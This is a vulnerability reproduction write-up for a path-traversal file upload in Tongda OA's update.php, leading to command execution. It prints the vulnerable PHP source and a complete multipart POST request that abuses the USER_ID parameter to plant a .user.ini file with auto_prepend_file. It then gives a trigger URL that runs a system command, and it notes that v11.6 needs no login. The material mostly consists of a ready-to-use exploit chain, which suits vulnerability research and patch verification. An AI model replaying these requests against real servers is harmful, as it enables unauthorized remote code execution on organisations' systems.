Tongda Oa V11 8 Update Php Background File Contains Command Execution Vulnerability
Tongda OA v11.8 update.php background file contains command execution vulnerability
Vulnerability Description
There is a file upload interface below Tongda OA v11.8, and you can upload a file containing a PHP statement to cause the command to be executed.
Vulnerability Impact
Tongda OA < v11.8
Vulnerability reappears
The environment used here is Tongda v11.6 version


The file with the vulnerability is wewebroot/general/hr/manage/staff_info/update.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
<?php
include_once "inc/auth.inc.php";
include_once "inc/utility_all.php";
include_once "inc/utility_file.php";
include_once "inc/utility_field.php";
include_once "inc/utility_cache.php";
include_once "general/system/log/annual_leave_log.php";
if (strstr($BYNAME, "/") || strstr($BYNAME, "\\") || strstr($BYNAME, "..")) {
Message(_("错误"), _("OA用户名包含非法字符!"));
exit();
}
include_once "inc/header.inc.php";
echo "\r\n<body class=\"bodycolor\">\r\n";
echo "\r\n<body class=\"bodycolor\">\r\n";
$PHOTO_NAME0 = $_FILES["ATTACHMENT"]["name"];
$ATTACHMENT = $_FILES["ATTACHMENT"]["tmp_name"];
if ($PHOTO_NAME0 != "") {
$FULL_PATH = MYOA_ATTACH_PATH . "hrms_pic";
if (!file_exists($FULL_PATH)) {
@mkdir($FULL_PATH, 448);
}
$PHOTO_NAME = $USER_ID . substr($PHOTO_NAME0, strrpos($PHOTO_NAME0, "."));
$FILENAME = MYOA_ATTACH_PATH . "hrms_pic/" . $PHOTO_NAME;
td_copy($ATTACHMENT, $FILENAME);
if (file_exists($ATTACHMENT)) {
unlink($ATTACHMENT);
}
if (!file_exists($FILENAME)) {
Message(_("附件上传失败"), _("原因:附件文件为空或文件名太长,或附件大于30兆字节,或文件路径不存在!"));
Button_Back();
exit();
}
}

Here the parameter $USER_ID is controllable, and the filtering hazard symbols are spliced in. Then we pass in ../../../ and we can upload any file.
Since the file upload limit of OA is tightly restricted, we can use PHP’s .user.ini file to include other files. Here it can be used for files containing PHP statements, so the content of our upload file is
auto_prepend_file=ttt.log
The request package is
POST /general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------17518323986548992951984057104
Content-Length: 365
Connection: close
Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
Upgrade-Insecure-Requests: 1
-----------------------------17518323986548992951984057104
Content-Disposition: form-data; name="ATTACHMENT"; filename="ttt.ini"
Content-Type: text/plain
auto_prepend_file=ttt.log
-----------------------------17518323986548992951984057104
Content-Disposition: form-data; name="submit"
提交
-----------------------------17518323986548992951984057104--

Where USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user is the upload path
Here we have a brief understanding of the upload method, so we will use .user.ini file to contain malicious files
The malicious file has been uploaded successfully
1

/general/reportshop/workshop/report/attachment-remark/form.inc.php?ttt=ipconfig
In v11.6, the upload location is not limited, so you can upload it in a convenient directory (no login required)
Which in v11.8 has a directory name limitation that requires the directory to have webroot and attachment